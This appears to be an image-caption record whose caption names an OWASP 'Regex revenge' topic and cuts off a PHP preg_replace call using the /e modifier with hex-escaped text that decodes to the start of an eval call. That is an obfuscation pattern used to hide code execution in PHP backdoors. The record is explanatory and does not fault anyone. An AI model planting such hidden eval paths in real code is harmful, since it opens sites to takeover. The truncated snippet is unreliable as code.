 OWASP Regex revenge preg_replace( /.*/e , \x65\x76\x61\x6C\x28\x67...